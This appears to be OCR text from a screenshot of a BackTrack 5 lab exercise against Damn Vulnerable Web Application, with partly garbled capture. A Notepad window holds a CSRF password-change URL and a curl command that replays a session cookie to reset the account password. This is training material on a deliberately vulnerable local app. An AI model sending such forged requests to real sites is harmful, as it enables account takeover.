 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Thu May 3, 8:45 AM
Untitled - Notepad
File Edit Search Help
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Select all Ctrl+A
Time/Date F5
Wrap long lines
Font...
2
ht 1.106/dvwa/vulnerabilities/csrf/?password_new=test123&password_co
nf ge=Change
se HPSESSID=3juclcme0enmmhns9t36mi4ij0
curl --cookie "security=low; PHPSESSID=3juclcme0enmmhns9t36mi4ij0" --location
"http://192.168.1.106/dvwa/vulnerabilities/csrf/?password_new=password&password_
conf=password&Change=Change#"
1 Highlight curl string
[root@bt: ~] Damn Vulnerable Web ... Untitled - Notepad
To direct input to this virtual machine, press Ctrl+G. vmware